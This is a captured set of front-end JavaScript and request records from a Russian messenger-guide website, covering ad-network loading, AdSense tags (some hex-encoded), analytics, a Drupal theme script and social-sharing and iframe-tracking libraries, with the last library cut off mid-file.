S(){return[()=>g(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:C,p2:"gxta"}},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]},adProvider:n(function(e,r,o){let[[d,a]]=k(e.container,2),l=E(2),s=n(()=>{l()&&o("STUB")},"errorHandler"),u=window.MTT.wrapper({containerId:d.id,adfox:{ownerId:277740,params:{p1:C,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:ee}]}});u.on("ERROR",s),u.on("STUB",s);let c=window.MTT.wrapper({containerId:a.id,adfox:{ownerId:277740,params:{p1:C,p2:"gxta"}}});c.on("ERROR",s),c.on("STUB",s)},"adProvider")})}]}n(S,"inreadDesktop");function L(){f.add(S())}n(L,"desktop");function F(){f.add(A(),I(),M())}n(F,"mobile");var R=[{path:"*",call:{320:F,992:L}}];function D(){let t={betweenDigital:"867894",adriver:"1267778",getintent:"1620836",myTarget:"867892",buzzoola:"1186538",astralab:"1667446",gnezdo:"2755801",otclick:"3121955"},e=1e3,r=[],o=[],i={gnezdo:.8};window.YaHeaderBiddingSettings={adUnits:o,biddersMap:t,syncPixels:r,timeout:e,biddersCpmAdjustmentMap:i}}n(D,"createHeaderBiddingSetting");function P(){return Promise.resolve(["https://yandex.ru/ads/system/header-bidding.js","https://yandex.ru/ads/system/context.js","https://s3.wi-fi.ru/mtt/banners/libs/1.11.7/all.js","https://cdn.al-adtech.com/ssp/sync-urls.js"])}n(P,"getDependencyList");function B(t,e){return new Promise((r,o)=>{let i,d="Unable to load "+t,a=document.createElement("script");a.type="application/javascript",a.src=t,a.async=!0,a.addEventListener("load",s),a.addEventListener("error",u),document.head.appendChild(a),typeof(e==null?void 0:e.timeoutMs)=="number"&&(e.timeoutMs===0?l():i=setTimeout(c,e.timeoutMs));function l(x){x?e!=null&&e.optional?(console.log(x),r()):o(x):r()}n(l,"release");function s(){clearInterval(i),a.removeEventListener("error",u),l()}n(s,"onLoad");function u(){clearInterval(i),a.removeEventListener("load",s),l(new Error(d))}n(u,"onError");function c(){a.removeEventListener("error",u),a.removeEventListener("load",s),l(new Error(d+". Timeout has expired"))}n(c,"onTimeout")})}n(B,"loadScript");function z(t){return Promise.all(t.map(e=>Array.isArray(e)?B(e[0],e[1]):B(e)))}n(z,"loadScriptBulk");function O(t,e){let r;return n(function o(i,d){let a=[...d],l=a.shift();l==="/"&&d.length>1&&(l=a.shift());let s,u;for(let c of i)typeof c.path=="string"&&c.path===l||c.path instanceof RegExp&&c.path.test(l)?s=c:c.path==="*"&&(typeof r=="undefined"&&(r=c),u=c);return!s||s&&!a.length?s||u||r:o(s.children||[],a)},"walker")(t,e)}n(O,"findByPath");function j(t){return t==="/"?["/"]:t.split("/").map(e=>"/"+e)}n(j,"toPath");function q(t){var d;let e=j(window.location.pathname);p.log("path",e);let r=O(t,e);if(!r){p.warn("Config not found");return}if(Q(r.call))return U(r.call);let o=ne(Object.keys((r==null?void 0:r.call)||{}).map(Number)),i=(d=r.call)==null?void 0:d[o];Q(i)&&U(i)}n(q,"processAdConfig");function Q(t){return typeof t!="undefined"&&typeof t=="function"}n(Q,"isAdConfigFn");function U(t){let e=n(r=>p.log("Function execution",r),"log");return new Promise(r=>{let o=t();te(o)?o.then(i=>{e(i.name),r(i())}):(e(t.name),r(o))})}n(U,"executeAdConfigFn");function te(t){return Object.prototype.toString.call(t)==="[object Promise]"}n(te,"isPromise");function ne(t){return t.reduce((e,r,o,i)=>{let d=i[o+1]-1||1/0;return re(window.innerWidth,r,d)?r:e},-1)}n(ne,"findAdConfigFnKey");function re(t,e,r){return t>=e&&t<=r}n(re,"inRange");b("#Q_sidebar{max-height:600px}.mtt-adhesion-timer,.mtt-adhesion-button{top:50%!important;left:0;margin-top:-10px}.mtt-adhesion-banner{padding-left:20px;max-height:30vh}.mtt-sticker-banner{max-width:336px;max-height:300px}.mtt-layout-extra-banner-item{max-width:336px;max-height:300px;width:100%}.mtt-layout-extra-banner,#mtt-inread-start,#mtt-inread-end{padding-bottom:20px}.mtt-centered>div,.mtt-inread>div{margin:auto!important}.mtt-inread{clear:both}");function H(t){return(document.cookie.match(new RegExp(`${t}=([^;]+)`))||[])[1]}n(H,"getCookie");function J(t,e,r,o,i){let d=[];if(r){let a=new Date;r instanceof Date?a=r:a.setTime(a.getTime()+r*24*60*60*1e3),d.push("expires="+a.toUTCString())}o&&d.push("domain="+o),i&&d.push("path="+i),document.cookie=`${t}=${e}; ${d.join("; ")}`}n(J,"setCookie");var v=H("geo-cookie"),oe="RU",ie=1,ae="https://ipgeo.service.qvant.ru/api/v1/iptogeo";function $(t){let e=t||oe;return new Promise(r=>{if(v)return r(v);de((o,i=e)=>{if(o)return p.error(o),r(i);J("geo-cookie",i,ie),v=i,r(i)})})}n($,"getCountry");function de(t){let e=new XMLHttpRequest;e.open("GET",ae,!0),e.onload=function(){switch(!0){case e.status===400:return t(new Error("bad_request"),void 0);case e.status===404:return t(new Error("not_found"),void 0);case e.status===500:return t(new Error("server_error"),void 0);case e.status!==200:return t(new Error("unexpected_status"),void 0)}let r=se(e.responseText);if(!(r!=null&&r.isoCode))return t(new Error("unexpected_response"),void 0);t(null,r.isoCode)},e.onerror=function(){return t(new Error("xhr_error"),void 0)},e.send()}n(de,"getGeoLoction");function se(t){try{return JSON.parse(t)}catch(e){return}}n(se,"parseJson");Promise.resolve().then(()=>console.time("init")).then(()=>$().then(t=>{if(console.log("country is ",t),t!=="RU")throw new Error("Config disabled")})).then(()=>D()).then(()=>P()).then(t=>z(t)).then(()=>q(R)).catch(console.log).finally(()=>console.timeEnd("init"));})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1683460226&t=pageview&_s=1&dl=https%3A%2F%2Fallmessengers.ru%2Fzoom%2Fkak-polzovatsya&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20Zoom%20%D0%BD%D0%B0%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%B5%20%D0%B8%D0%BB%D0%B8%20%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%B5%2C%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8E%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%C2%AB%D0%B4%D0%BB%D1%8F%20%D1%87%D0%B0%D0%B9%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%C2%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=145844221&gjid=198391758&cid=1073104178.1768661256&tid=UA-2512656-41&_gid=446172921.1768661256&_r=1&_slc=1&z=147190327
body_size: -451
content:
2,cG-N1SKVNNMBG

--- FILE ---
content_type: application/javascript
request_url: https://www.allmessengers.ru/files/js/js_IM6sVLn86wnf9aZch7soIlB18Ev811VihpiOSkDC5Xo.js
body_size: 6882
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - https://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth
(function ($, Drupal, window, document, undefined) {

// To understand behaviors, see https://drupal.org/node/756722#behaviors
Drupal.behaviors.my_custom_behavior = {
  attach: function(context, settings) {

  	$('.toggler').unbind('click');
	  $('.toggler').click(function(){     
	    $('#topmenu').toggleClass('active');
	  });

    // Place your code here.
     var allVideos = $('iframe[src*="youtube"]');
     var fluidEl = $(".field-name-body");
     var resizeTimer;

	  allVideos.each(function() {
	    /*remember video aspectRatio*/
	    var ratio = $(this).height() / $(this).width();	    
	    $(this)
	    .attr('data-aspectRatio', ratio)	    
	    .removeAttr('height')
	    .removeAttr('width');

	    /*parent div for styles*/
	    if(!$(this).parent().hasClass('yt-wrapper')) {
	      $(this).wrap('<div class="yt-wrapper"></div>');
	    }
	  });

	  youtubeResponsive();

	  $(window).resize(function() {
	    clearTimeout(resizeTimer);
    	resizeTimer = setTimeout(youtubeResponsive, 500);
	  }).resize();

	  /*resize video*/
	  function youtubeResponsive() {			
		  var newWidth = fluidEl.width();
		  if(newWidth > 640) {
		    newWidth = 640;
		  }
  
		  allVideos.each(function() {
		    var $el = $(this);
		    var ratio = $el.attr('data-aspectRatio');
		    var newHeight = newWidth * ratio;
		    $el
		      .width(newWidth)
		      .height(newHeight);
		  }); 
  		
	  }
      
      $('.hidden-link').replaceWith(function(){return'<a href="'+$(this).data("link")+'" target="_blank">'+$(this).html()+'</a>';});
  }
};

 $(window).scroll(function() {
  var top = $(document).scrollTop();
  if (top > 2200 && top < 6500) $('#block-block-6').addClass('fixed-sb');
  else $('#block-block-6').removeClass('fixed-sb');
 });

})(jQuery, Drupal, this, this.document);

function almgstat() {
document.write('<script>  (function(i,s,o,g,r,a,m){i[\'GoogleAnalyticsObject\']=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,\'script\',\'https://www.google-analytics.com/analytics.js\',\'ga\');  ga(\'create\', \'UA-2512656-41\', \'auto\');  ga(\'send\', \'pageview\');</script>');
}

function alm_rk_fk1() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- allmessengers_adpt_top_201701 --><ins class="adsbygoogle adaptop"     style="display:block"     data-ad-client="ca-pub-7055683467657550"     data-ad-slot="6735209575"</ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
}

function alm_rk_mid() {
var _0x7cd8=["\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x21\x2D\x2D\x20\x61\x6C\x6C\x6D\x65\x73\x73\x65\x6E\x67\x65\x72\x73\x5F\x61\x64\x61\x70\x74\x69\x76\x65\x5F\x6D\x69\x64\x5F\x32\x30\x31\x36\x30\x39\x20\x2D\x2D\x3E\x3C\x69\x6E\x73\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x61\x64\x61\x70\x74\x5F\x72\x6B\x5F\x6D\x69\x64\x22\x20\x20\x20\x20\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x63\x6C\x69\x65\x6E\x74\x3D\x22\x63\x61\x2D\x70\x75\x62\x2D\x37\x30\x35\x35\x36\x38\x33\x34\x36\x36\x36\x35\x37\x35\x34\x39\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x73\x6C\x6F\x74\x3D\x22\x37\x33\x33\x36\x37\x39\x31\x31\x37\x37\x22\x3E\x3C\x2F\x69\x6E\x73\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x28\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x3D\x20\x77\x69\x6E\x64\x6F\x77\x2E\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x7C\x7C\x20\x5B\x5D\x29\x2E\x70\x75\x73\x68\x28\x7B\x7D\x29\x3B\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_0x7cd8[1]](_0x7cd8[0])
}

function alm_rk_top() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- allmessengers_adpt_top_201701 --><ins class="adsbygoogle adapttop"     style="display:block"     data-a'+'d-client="ca-p'+'ub-705568346'+'6657549"     data-ad-slot="6735209575"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
}

function almrklmf() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>     (adsbygoogle = window.adsbygoogle || []).push({          google_ad_client: "ca-p'+'ub-705568346'+'6657549",          enable_page_level_ads: true     });</script>');
}


function alm_rk_bot_adap() {
var _0xc4b4=["\x77\x69\x64\x74\x68","\x39\x36\x30","\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x21\x2D\x2D\x20\x61\x6C\x6C\x6D\x65\x73\x73\x65\x6E\x67\x65\x72\x73\x5F\x35\x38\x30\x78\x34\x30\x30\x5F\x32\x30\x31\x37\x30\x31\x20\x2D\x2D\x3E\x3C\x69\x6E\x73\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x22\x20\x20\x20\x20\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x77\x69\x64\x74\x68\x3A\x35\x38\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x70\x78\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x63\x6C\x69\x65\x6E\x74\x3D\x22\x63\x61\x2D\x70\x75\x62\x2D\x37\x30\x35\x35\x36\x38\x33\x34\x36\x36\x36\x35\x37\x35\x34\x39\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x73\x6C\x6F\x74\x3D\x22\x32\x31\x36\x35\x34\x30\x39\x31\x37\x36\x22\x3E\x3C\x2F\x69\x6E\x73\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x28\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x3D\x20\x77\x69\x6E\x64\x6F\x77\x2E\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x7C\x7C\x20\x5B\x5D\x29\x2E\x70\x75\x73\x68\x28\x7B\x7D\x29\x3B\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65","\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x21\x2D\x2D\x20\x61\x6C\x6C\x6D\x65\x73\x73\x65\x6E\x67\x65\x72\x73\x5F\x61\x64\x61\x70\x74\x5F\x62\x6F\x74\x5F\x32\x30\x31\x37\x30\x31\x20\x2D\x2D\x3E\x3C\x69\x6E\x73\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x61\x64\x61\x70\x62\x6F\x74\x22\x20\x20\x20\x20\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x63\x6C\x69\x65\x6E\x74\x3D\x22\x63\x61\x2D\x70\x75\x62\x2D\x37\x30\x35\x35\x36\x38\x33\x34\x36\x36\x36\x35\x37\x35\x34\x39\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x73\x6C\x6F\x74\x3D\x22\x39\x36\x38\x38\x36\x37\x35\x39\x37\x35\x22\x3C\x2F\x69\x6E\x73\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x28\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x3D\x20\x77\x69\x6E\x64\x6F\x77\x2E\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x7C\x7C\x20\x5B\x5D\x29\x2E\x70\x75\x73\x68\x28\x7B\x7D\x29\x3B\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];if(screen[_0xc4b4[0]]> _0xc4b4[1]){document[_0xc4b4[3]](_0xc4b4[2])}else {document[_0xc4b4[3]](_0xc4b4[4])}
}

function alm_toplink() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- allmessengers_links_top_201712 --><ins class="adsbygoogle gtoplink2"     style="display:block"     data-a'+'d-client="ca-p'+'ub-705568346'+'6657549"     data-ad-slot="1036110699"     data-ad-format="link"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
}

function alm_rk_fk2() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- allmessengers_adpt_top_201701 --><ins class="adsbygoogle adaptop"     style="display:block"     data-ad-client="ca-pub-7055683467657550"     data-ad-slot="6735209575"</ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
}

;
/*! Social Likes v3.1.0 by Artem Sapegin - http://sapegin.github.com/social-likes - Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a,b){"use strict";function c(a,b){this.container=a,this.options=b,this.init()}function d(b,c){this.widget=b,this.options=a.extend({},c),this.detectService(),this.service&&this.init()}function e(a){function b(a,b){return b.toUpper()}var c={},d=a.data();for(var e in d){var f=d[e];"yes"===f?f=!0:"no"===f&&(f=!1),c[e.replace(/-(\w)/g,b)]=f}return c}function f(a,b){return g(a,b,encodeURIComponent)}function g(a,b,c){return a.replace(/\{([^\}]+)\}/g,function(a,d){return d in b?c?c(b[d]):b[d]:a})}function h(a,b){var c=l+a;return c+" "+c+"_"+b}function i(b,c){function d(g){"keydown"===g.type&&27!==g.which||a(g.target).closest(b).length||(b.removeClass(m),e.off(f,d),a.isFunction(c)&&c())}var e=a(document),f="click touchstart keydown";e.on(f,d)}function j(a){var b=10;if(document.documentElement.getBoundingClientRect){var c=parseInt(a.css("left"),10),d=parseInt(a.css("top"),10),e=a[0].getBoundingClientRect();e.left<b?a.css("left",b-e.left+c):e.right>window.innerWidth-b&&a.css("left",window.innerWidth-e.right-b+c),e.top<b?a.css("top",b-e.top+d):e.bottom>window.innerHeight-b&&a.css("top",window.innerHeight-e.bottom-b+d)}a.addClass(m)}var k="social-likes",l=k+"__",m=k+"_opened",n="https:"===location.protocol?"https:":"http:",o={facebook:{counterUrl:"https://graph.facebook.com/fql?q=SELECT+total_count+FROM+link_stat+WHERE+url%3D%22{url}%22&callback=?",convertNumber:function(a){return a.data[0].total_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:359},twitter:{popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:250,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0}},mailru:{counterUrl:n+"//connect.mail.ru/share_count?url_list={url}&callback=1&func=?",convertNumber:function(a){for(var b in a)if(a.hasOwnProperty(b))return a[b].shares},popupUrl:"https://connect.mail.ru/share?share_url={url}&title={title}",popupWidth:492,popupHeight:500},vkontakte:{counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(b,c){var d=o.vkontakte;d._||(d._=[],window.VK||(window.VK={}),window.VK.Share={count:function(a,b){d._[a].resolve(b)}});var e=d._.length;d._.push(c),a.getScript(f(b,{index:e})).fail(c.reject)},popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:655,popupHeight:450},odnoklassniki:{counterUrl:n+"//connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(b,c){var d=o.odnoklassniki;d._||(d._=[],window.ODKL||(window.ODKL={}),window.ODKL.updateCount=function(a,b){d._[a].resolve(b)});var e=d._.length;d._.push(c),a.getScript(f(b,{index:e})).fail(c.reject)},popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:580,popupHeight:336},plusone:{counterUrl:n+"//share.yandex.ru/gpp.xml?url={url}&callback=?",convertNumber:function(a){return parseInt(a.replace(/\D/g,""),10)},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:500,popupHeight:550},pinterest:{counterUrl:n+"//api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(a){return a.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:740,popupHeight:550}},p={promises:{},fetch:function(b,c,d){p.promises[b]||(p.promises[b]={});var e=p.promises[b];if(!d.forceUpdate&&e[c])return e[c];var g=a.extend({},o[b],d),h=a.Deferred(),i=g.counterUrl&&f(g.counterUrl,{url:c});return i&&a.isFunction(g.counter)?g.counter(i,h):g.counterUrl?a.getJSON(i).done(function(b){try{var c=b;a.isFunction(g.convertNumber)&&(c=g.convertNumber(b)),h.resolve(c)}catch(d){h.reject()}}).fail(h.reject):h.reject(),e[c]=h.promise(),e[c]}};a.fn.socialLikes=function(b){return this.each(function(){var d=a(this),f=d.data(k);f?a.isPlainObject(b)&&f.update(b):(f=new c(d,a.extend({},a.fn.socialLikes.defaults,b,e(d))),d.data(k,f))})},a.fn.socialLikes.defaults={url:window.location.href.replace(window.location.hash,""),title:document.title,counters:!0,zeroes:!1,wait:500,timeout:1e4,popupCheckInterval:500,singleTitle:"Share"},c.prototype={init:function(){this.container.addClass(k),this.single=this.container.hasClass(k+"_single"),this.initUserButtons(),this.countersLeft=0,this.number=0,this.container.on("counter."+k,a.proxy(this.updateCounter,this));var b=this.container.children();this.makeSingleButton(),this.buttons=[],b.each(a.proxy(function(b,c){var e=new d(a(c),this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++},this)),this.options.counters?(this.timer=setTimeout(a.proxy(this.appear,this),this.options.wait),this.timeout=setTimeout(a.proxy(this.ready,this,!0),this.options.timeout)):this.appear()},initUserButtons:function(){!this.userButtonInited&&window.socialLikesButtons&&a.extend(!0,o,socialLikesButtons),this.userButtonInited=!0},makeSingleButton:function(){if(this.single){var b=this.container;b.addClass(k+"_vertical"),b.wrap(a("<div>",{"class":k+"_single-w"})),b.wrapInner(a("<div>",{"class":k+"__single-container"}));var c=b.parent(),d=a("<div>",{"class":h("widget","single")}),e=a(g('<div class="{buttonCls}"><span class="{iconCls}"></span>{title}</div>',{buttonCls:h("button","single"),iconCls:h("icon","single"),title:this.options.singleTitle}));d.append(e),c.append(d),d.on("click",function(){var a=k+"__widget_active";return d.toggleClass(a),d.hasClass(a)?(b.css({left:-(b.width()-d.width())/2,top:-b.height()}),j(b),i(b,function(){d.removeClass(a)})):b.removeClass(m),!1}),this.widget=d}},update:function(b){if(b.forceUpdate||b.url!==this.options.url){this.number=0,this.countersLeft=this.buttons.length,this.widget&&this.widget.find("."+k+"__counter").remove(),a.extend(this.options,b);for(var c=0;c<this.buttons.length;c++)this.buttons[c].update(b)}},updateCounter:function(a,b,c){c=c||0,(c||this.options.zeroes)&&(this.number+=c,this.single&&this.getCounterElem().text(this.number)),0===this.countersLeft&&(this.appear(),this.ready()),this.countersLeft--},appear:function(){this.container.addClass(k+"_visible")},ready:function(a){this.timeout&&clearTimeout(this.timeout),this.container.addClass(k+"_ready"),a||this.container.trigger("ready."+k,this.number)},getCounterElem:function(){var b=this.widget.find("."+l+"counter_single");return b.length||(b=a("<span>",{"class":h("counter","single")}),this.widget.append(b)),b}},d.prototype={init:function(){this.detectParams(),this.initHtml(),setTimeout(a.proxy(this.initCounter,this),0)},update:function(b){a.extend(this.options,{forceUpdate:!1},b),this.widget.find("."+k+"__counter").remove(),this.initCounter()},detectService:function(){var b=this.widget.data("service");if(!b){for(var c=this.widget[0],d=c.classList||c.className.split(" "),e=0;e<d.length;e++){var f=d[e];if(o[f]){b=f;break}}if(!b)return}this.service=b,a.extend(this.options,o[b])},detectParams:function(){var a=this.widget.data();if(a.counter){var b=parseInt(a.counter,10);isNaN(b)?this.options.counterUrl=a.counter:this.options.counterNumber=b}a.title&&(this.options.title=a.title),a.url&&(this.options.url=a.url)},initHtml:function(){var b=this.options,c=this.widget,d=c.find("a");d.length&&this.cloneDataAttrs(d,c);var e=a("<span>",{"class":this.getElementClassNames("button"),text:c.text()});if(b.clickUrl){var g=f(b.clickUrl,{url:b.url,title:b.title}),h=a("<a>",{href:g});this.cloneDataAttrs(c,h),c.replaceWith(h),this.widget=c=h}else c.on("click",a.proxy(this.click,this));c.removeClass(this.service),c.addClass(this.getElementClassNames("widget")),e.prepend(a("<span>",{"class":this.getElementClassNames("icon")})),c.empty().append(e),this.button=e},initCounter:function(){if(this.options.counters)if(this.options.counterNumber)this.updateCounter(this.options.counterNumber);else{var b={counterUrl:this.options.counterUrl,forceUpdate:this.options.forceUpdate};p.fetch(this.service,this.options.url,b).always(a.proxy(this.updateCounter,this))}},cloneDataAttrs:function(a,b){var c=a.data();for(var d in c)c.hasOwnProperty(d)&&b.data(d,c[d])},getElementClassNames:function(a){return h(a,this.service)},updateCounter:function(b){b=parseInt(b,10)||0;var c={"class":this.getElementClassNames("counter"),text:b};b||this.options.zeroes||(c["class"]+=" "+k+"__counter_empty",c.text="");var d=a("<span>",c);this.widget.append(d),this.widget.trigger("counter."+k,[this.service,b])},click:function(b){var c=this.options,d=!0;if(a.isFunction(c.click)&&(d=c.click.call(this,b)),d){var e=f(c.popupUrl,{url:c.url,title:c.title});e=this.addAdditionalParamsToUrl(e),this.openPopup(e,{width:c.popupWidth,height:c.popupHeight})}return!1},addAdditionalParamsToUrl:function(b){var c=a.param(a.extend(this.widget.data(),this.options.data));if(a.isEmptyObject(c))return b;var d=-1===b.indexOf("?")?"?":"&";return b+d+c},openPopup:function(b,c){var d=Math.round(screen.width/2-c.width/2),e=0;screen.height>c.height&&(e=Math.round(screen.height/3-c.height/2));var f=window.open(b,"sl_"+this.service,"left="+d+",top="+e+",width="+c.width+",height="+c.height+",personalbar=0,toolbar=0,scrollbars=1,resizable=1");if(f){f.focus(),this.widget.trigger("popup_opened."+k,[this.service,f]);var g=setInterval(a.proxy(function(){f.closed&&(clearInterval(g),this.widget.trigger("popup_closed."+k,this.service))},this),this.options.popupCheckInterval)}else location.href=b}},a(function(){a("."+k).socialLikes()})});;
/*! jquery.iframetracker v2.1.0 | https://github.com/vincepare/iframeTracker-jquery | Copyright (c) 2013-2018 Vincent Paré | Licensed Apache-2.0 */
!function(e,r){"function"==typeof define&&define.amd?define(["jquery"],function(e){return r(e)}):"object"==typeof module&&module.exports?module.exports=r(require("jquery")):r(e.jQuery)}(this,function(e){!function(e){e.fn.iframeTracker=function(r){"function"==typeof r&&(r={blurCallback:r});var t=this.get();if(null===r||!1===r)e.iframeTracker.untrack(t);else{if("object"!=typeof r)throw new Error("Wrong handler type (must be an object, or null|false to untrack)");e.iframeTracker.track(t,r)}return this},e.iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{!0===e.browser.msie&&e.browser.version<9&&(this.isIE8AndOlder=!0)}catch(e){try{navigator.userAgent.match(/(msie) ([\w.]+)/i)[2]<9&&(this.isIE8AndOlder=!0)}catch(e){}}if(e(window).focus(),e(window).blur(function(r){e.iframeTracker.windowLoseFocus(r)}),e("body").append('<div style="position:fixed; top:0; left:0; overflow:hidden;"><input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /></div>'),this.focusRetriever=e("#focus_retriever"),this.focusRetrieved=!1,this.isIE8AndOlder){this.focusRetriever.blur(function(r){r.stopPropagation(),r.preventDefault(),e.iframeTracker.windowLoseFocus(r)}),e("body").click(function(r){e(window).focus()}),e("form").click(function(e){e.stopPropagation()});try{e("body").on("click","form",function(e){e.stopPropagation()})}catch(e){console.log("[iframeTracker] Please update jQuery to 1.7 or newer. (exception: 